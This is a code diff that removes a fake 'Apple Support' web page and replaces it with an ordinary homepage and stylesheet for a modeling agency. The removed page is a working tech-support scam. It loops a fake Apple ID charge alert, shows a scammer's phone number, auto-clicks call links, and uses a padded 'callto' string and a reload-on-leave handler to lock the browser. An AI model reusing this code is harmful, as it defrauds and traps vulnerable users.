-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
-                    <a class="ac-gn-link ac-gn-link-mac" href="#">
-					 <span class="ac-gn-link-text">Mac </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
-                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
-					 <span class="ac-gn-link-text">iPad </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
-                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
-					 <span class="ac-gn-link-text">iPhone </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
-                    <a class="ac-gn-link ac-gn-link-watch" href="#">
-					 <span class="ac-gn-link-text">Watch </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
-                    <a class="ac-gn-link ac-gn-link-tv" href="#">
-					 <span class="ac-gn-link-text">TV </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
-                    <a class="ac-gn-link ac-gn-link-music" href="#">
-					 <span class="ac-gn-link-text">Music </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
-                    <a class="ac-gn-link ac-gn-link-support" href="#">
-					 <span class="ac-gn-link-text">Support </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
-                    <a class="ac-gn-link ac-gn-link-search" href="#">
-					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
-					 <span class="ac-gn-link-text">Shopping Bag </span>
-					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
-                <div class="ac-gn-searchview-content">
-                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
-                        <div class="ac-gn-searchform-wrapper">
-                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" />
-                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav" />
-                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
-                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
-                        </div>
-                    </form>
-                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
-                </div>
-                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
-					 <span class="ac-gn-searchview-close-wrapper">
-						 <span class="ac-gn-searchview-close-left"></span>
-						 <span class="ac-gn-searchview-close-right"></span>
-					 </span>
-			 </button>
-            </aside>
-            <aside class="ac-gn-bagview">
-                <div class="ac-gn-bagview-scrim">
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
-                </div>
-                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
-                </div>
-            </aside>
-        </div>
-    </nav>
-    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
-    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
-
-    <div class="main">
-        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
-            <div class="ac-ln-wrapper">
-                <div class="ac-ln-background"></div>
-                <div class="ac-ln-content">
-                    <span class="ac-ln-title">
-                       <a href="#">Apple Support +1-888-449-7564 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
-					 </span>
-                    <div class="ac-ln-menu">
-                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close"
-                            id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
-                        <div class="ac-ln-menu-tray">
-                            <ul class="ac-ln-menu-items">
-                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
-                                </li>
-                            </ul>
-                        </div>
-                        <div class="ac-ln-actions">
-                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
-                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
-							 </label>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </nav>
-        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
-            <div class="row">
-                <div class="column large-12 medium-12 small-12">
-                    <div class='as-banner-cont'>
-                        <div class='as-banner-image as-banner-image--top'>
-                            <style type="text/css">
-                                .as-banner-image.as-banner-image--top {
-                                    background-image: url("globalnav/apple/contact-us-hero.image.large_2x.jpg");
-                                }
-
-                                .as-banner-image.as-banner-image--top:before {
-                                    content: "";
-                                    display: block;
-                                }
-
-                                @media only screen and (max-width: 735px) {
-                                    .as-banner-image.as-banner-image--top {
-                                        background-image: url("globalnav/apple/contact-us-hero.image.small_2x.jpg");
-                                    }
-                                }
-                            </style>
-                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="globalnav/apple/contact-us-hero.image.small_2x.jpg 735w, globalnav/apple/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="globalnav/apple/contact-us-hero.image.large_2x.jpg"
-                            />
-                        </div>
-                    </div>
-                    <div class="as-banner-content">
-                        <div class="pageTitle  ">
-                            <h1 class="pageTitle-heading">Apple Support </h1>
-                            <p class="pageTitle-intro js_setTextBlock" />
-                        </div>
-                        <div class="sectionTitle sectionTitleBlock">
-                            <h2 class="sectionTitle-heading"></h2>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>
-    </div>
-
-    <footer id="ac-globalfooter" class="no-js">
-        <div class="ac-gf-content">
-            <section class="ac-gf-footer">
-                <div class="ac-gf-footer-shop"> Not You? Call Apple Support : <a href="#" class="analytics-exitlink"> "+1-888-449-7564" </a>, <span class="nowrap">Call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">Apple Support</a></span>.
-                </div>
-                <div class="ac-gf-footer-locale">
-                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="globalnav/apple/us.png" alt="" width="16" height="16" />United
-					States </a>
-                </div>
-                <div class="ac-gf-footer-legal">
-                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
-                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
-					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
-                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
-						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
-						Apple </a></div>
-                </div>
-                <meta content="Apple" property="name" />
-                <meta content="+1-888-449-7564
-			 " property="telephone" />
-            </section>
-        </div>
-    </footer>
-
-
-
-    <script src="code.jquery.com/jquery-1.12.0.min.js"></script>
-    <script>
-        function getURLParameter(name) {
-            return decodeURI(
-                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
-            );
-        };
-        var cookieHelper = {
-            defParams: {
-                path: "/",
-                domain: "." + window.location.host.replace(/:\d+/, "")
-            },
-            set: function(a, d, c) {
-                c = c || {};
-                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
-                b = c.expires;
-                if ("number" == typeof b && b) {
-                    var e = new Date;
-                    e.setTime(e.getTime() + 1E3 * b);
-                    b = c.expires = e
-                }
-                b && b.toUTCString && (c.expires = b.toUTCString());
-                d = encodeURIComponent(d);
-                a = a + "=" + d;
-                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
-                document.cookie = a
-            },
-            get: function(a) {
-                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
-            },
-            del: function(a) {
-                this.set(a, null, {
-                    expires: -1
-                })
-            }
-        };
-
-
-        var userAgent = window.navigator.userAgent.toLowerCase(),
-            ios = /iphone|ipod|ipad/.test(userAgent);
-
-        function parseURL(url) {
-            var a = document.createElement('a');
-            a.href = url;
-            return a.hostname.replace('www.', '');
-        };
-
-        function getPar(name) {
-            var url = window.location.href;
-            name = name.replace(/[\[\]]/g, "\\$&");
-            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
-                results = regex.exec(url);
-            if (!results) return null;
-            if (!results[2]) return '';
-            return decodeURIComponent(results[2].replace(/\+/g, " "));
-        };
-
-        window.number = getPar('phone');
-
-        window.number = (window.number ? window.number : '+1-888-449-7564');
-
-        window.device = 'iPhone';
-        window.refef = parseURL(document.referrer);
-
-        if (ios) {
-
-            if (/iphone/.test(userAgent)) {
-                window.device = 'iPhone';
-            }
-
-            if (/ipad/.test(userAgent)) {
-                window.device = 'iPad';
-            }
-
-            if (/ipod/.test(userAgent)) {
-                window.device = 'iPod';
-            }
-        }
-
-        var text = cookieHelper.get('textSetBl');
-        var phone = cookieHelper.get('phoneSetBl');
-
-        function getText() {
-            var str = window.defaultText;
-
-            for (var d in window.text) {
-                if (window.refef.indexOf(d) != -1) {
-                    str = window.text[d];
-                }
-            }
-            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
-            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
-        }
-
-
-        if (!phone) {
-            phone = getURLParameter('phone');
-        }
-        if (!text) {
-            text = getURLParameter('text');
-        }
-
-        var sText = document.querySelectorAll('.js_setTextBlock');
-        for (var t = 0; t < sText.length; t++) {
-            sText[t].innerHTML = getText();
-        }
-        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
-        for (var p = 0; p < sPhone.length; p++) {
-            sPhone[p].innerHTML = phone;
-        }
-
-
-        setInterval(function() {
-            myFunction()
-        }, 100);
-
-        function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-888-449-7564"></a>');
-            document.querySelector('a').click();
-            var extraData = "";
-            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
-                var extraData = extraData + "5555555555";
-            }
-            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            document.querySelector('a').click();
-            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
-        };
-
-        function myFunction() {
-            if (confirm("Your Apple ID was Recently used at APPLE STORE for $345.69 Via Apple Pay Pre-Authorization. We have placed those request on hold to ensure Your Safety and Security. Not you? Immediately Call Apple Support at +1 (888) 449-7564 to Freeze it!..")) {
-                okkkk();
-            } else {
-                okkkk();
-            }
-        }
-
-        window.ununload = function() {
-            debugger;
-            location.reload();
-        }
-    </script>
-
-
-
-</body>
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/69d3e766b0e1421c368efd14/1jlhrvr54';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
-
-</html>
+<header class="site-header"><div class="wrap nav"><a class="logo" href="index.html">NORTHSTAR <span>MODEL MANAGEMENT</span></a>
+<nav><a class="active" href="index.html">Home</a><a href="about.html">About</a><a href="services.html">Services</a><a href="models.html">For Models</a><a href="portfolio.html">Portfolio</a><a href="contact.html">Contact</a></nav>
+</div></header>
+<main>
+<section class="hero"><div class="wrap hero-grid"><div><p class="eyebrow">PROFESSIONAL MODELING SERVICES</p><h1>Connecting brands with confident, camera-ready talent.</h1><p class="lead">Northstar Model Management supports commercial, editorial, lifestyle, e-commerce and promotional productions with a professional, transparent approach.</p><div class="actions"><a class="btn" href="contact.html">Request a Consultation</a><a class="text-link" href="services.html">Explore services →</a></div></div><div class="hero-card"><div class="portrait-placeholder">NS</div><p>Professional talent for thoughtful creative work.</p></div></div></section>
+<section class="section"><div class="wrap"><p class="eyebrow">WHAT WE DO</p><h2>Modeling support built around your production.</h2><div class="cards"><article><h3>Commercial</h3><p>Approachable talent for advertising, brand campaigns and customer-focused creative.</p></article><article><h3>Editorial</h3><p>Experienced talent for fashion stories, lookbooks and editorial concepts.</p></article><article><h3>E-commerce</h3><p>Reliable models for apparel, accessories, beauty and product catalog photography.</p></article></div></div></section>
+<section class="section soft"><div class="wrap two"><div><p class="eyebrow">A PROFESSIONAL PROCESS</p><h2>Clear communication from brief to booking.</h2></div><div><p>We begin by understanding the production brief, audience, schedule and talent requirements. We then help identify suitable profiles, coordinate availability and keep communication organized through the booking process.</p><a class="btn outline" href="about.html">Learn about our approach</a></div></div></section>
+<section class="cta"><div class="wrap"><h2>Have a project in mind?</h2><p>Tell us what you are producing and what kind of talent you need.</p><a class="btn light" href="contact.html">Contact Northstar</a></div></section>
+</main>
+<footer><div class="wrap footer-grid"><div><strong>NORTHSTAR MODEL MANAGEMENT</strong><p>Professional modeling services for commercial and creative productions.</p></div><div><a href="privacy.html">Privacy</a><a href="terms.html">Terms</a><a href="refund.html">Refund & Cancellation</a><a href="disclaimer.html">Disclaimer</a></div></div><div class="wrap copyright">© 2026 Northstar Model Management. All rights reserved.</div></footer>
+</body></html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -0,0 +1,2 @@
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:wght@500;600&display=swap');
+:root{--ink:#17201d;--muted:#64706a;--paper:#fbfaf7;--soft:#f0eee8;--line:#ddd9d0;--accent:#8c6a45;--dark:#17201d;--white:#fff}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;font-family:"DM Sans",Arial,sans-serif;color:var(--ink);background:var(--paper);line-height:1.7}a{color:inherit;text-decoration:none}.wrap{width:min(1120px,92%);margin:auto}.site-header{position:sticky;top:0;z-index:10;background:rgba(251,250,247,.96);border-bottom:1px solid var(--line);backdrop-filter:blur(8px)}.nav{min-height:78px;display:flex;align-items:center;justify-content:space-between;gap:25px}.logo{font-weight:700;letter-spacing:.08em;font-size:15px}.logo span{display:block;font-size:9px;letter-spacing:.19em;color:var(--muted);margin-top:2px}nav{display:flex;gap:20px;flex-wrap:wrap;justify-content:flex-end}nav a{font-size:13px;color:#58615c}nav a:hover,nav a.active{color:var(--ink)}.hero{padding:90px 0 80px;background:linear-gradient(110deg,#f7f3eb,#ece8df)}.hero-grid{display:grid;grid-template-columns:1.15fr .85fr;gap:70px;align-items:center}.eyebrow{font-size:11px;font-weight:700;letter-spacing:.18em;color:var(--accent);margin:0 0 15px}.hero h1,.page-hero h1{font-family:"Playfair Display",Georgia,serif;font-size:clamp(42px,6vw,74px);line-height:1.08;font-weight:500;margin:0 0 22px}.lead{font-size:19px;color:var(--muted);max-width:700px}.actions{display:flex;gap:25px;align-items:center;margin-top:30px}.btn{display:inline-block;background:var(--dark);color:#fff;padding:13px 21px;border-radius:3px;font-weight:600;font-size:14px;border:1px solid var(--dark);cursor:pointer}.btn:hover{opacity:.9}.btn.outline{background:transparent;color:var(--dark);margin-top:20px}.btn.light{background:#fff;color:var(--dark);border-color:#fff}.text-link{font-weight:600;font-size:14px}.hero-card{background:#ded8ce;padding:22px;transform:rotate(1.5deg)}.portrait-placeholder{height:420px;background:linear-gradient(145deg,#b7afa2,#756d62);display:grid;place-items:center;color:#fff;font:500 80px "Playfair Display",serif}.hero-card p{margin:13px 0 0;font-size:13px}.section{padding:85px 0}.section h2{font-family:"Playfair Display",Georgia,serif;font-size:42px;line-height:1.2;font-weight:500;margin:0 0 20px}.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:22px;margin-top:38px}.cards article,.service-list article,.contact-card,.note{border:1px solid var(--line);padding:30px;background:#fff}.cards h3{margin-top:0;font-size:20px}.soft{background:var(--soft)}.two{display:grid;grid-template-columns:1fr 1fr;gap:70px;align-items:start}.cta{background:var(--dark);color:#fff;padding:70px 0}.cta h2{font-family:"Playfair Display",Georgia,serif;font-size:45px;font-weight:500;margin:0 0 8px}.cta p{color:#cbd0cc}.page-hero{padding:80px 0 65px;background:#f0eee8}.page-hero h1{font-size:60px;max-width:900px}.prose{max-width:850px}.prose h2{font-size:32px;margin-top:42px}.prose li{margin:8px 0}.service-list{display:grid;grid-template-columns:1fr 1fr;gap:22px}.service-list article{min-height:230px}.service-list h2{font-size:30px}.portfolio{display:grid;grid-template-columns:1fr 1fr;gap:28px}.photo-placeholder{height:320px;display:grid;place-items:center;color:#fff;font-size:12px;font-weight:700;letter-spacing:.2em}.photo-placeholder.one{background:linear-gradient(145deg,#82766a,#b8ab9b)}.photo-placeholder.two{background:linear-gradient(145deg,#5d655f,#9aa096)}.photo-placeholder.three{background:linear-gradient(145deg,#8b8175,#c1b8aa)}.photo-placeholder.four{background:linear-gradient(145deg,#68645e,#aaa39a)}.portfolio-item h3{margin-bottom:4px}.portfolio-item p{color:var(--muted)}.contact-grid{display:grid;grid-template-columns:.75fr 1.25fr;gap:28px}.contact-card{background:var(--soft)}.form{background:#fff;border:1px solid var(--line);padding:30px}.form label{display:block;font-size:13px;font-weight:600;margin-bottom:17px}.form input,.form textarea,.form select{width:100%;margin-top:7px;border:1px solid #cfcac0;padding:12px;font:inherit;background:#fff}.form .check{display:flex;gap:10px;align-items:flex-start;font-weight:400}.form .check input{width:auto;margin-top:5px}.small{font-size:12px;color:var(--muted)}footer{border-top:1px solid var(--line);padding:45px 0 20px}.footer-grid{display:grid;grid-template-columns:1fr auto;gap:40px}.footer-grid p{color:var(--muted);max-width:450px}.footer-grid div:last-child{display:flex;gap:18px;flex-wrap:wrap;align-content:flex-start}.footer-grid a{font-size:12px;color:#58615c}.copyright{padding-top:28px;margin-top:25px;border-top:1px solid var(--line);font-size:12px;color:var(--muted)}@media(max-width:800px){.nav{align-items:flex-start;padding:18px 0;flex-direction:column}nav{justify-content:flex-start;gap:12px}.hero{padding:60px 0}.hero-grid,.two,.contact-grid{grid-template-columns:1fr;gap:35px}.cards,.service-list,.portfolio{grid-template-columns:1fr}.page-hero h1{font-size:45px}.hero-card{display:none}.section{padding:60px 0}.footer-grid{grid-template-columns:1fr}.footer-grid div:last-child{justify-content:flex-start}}
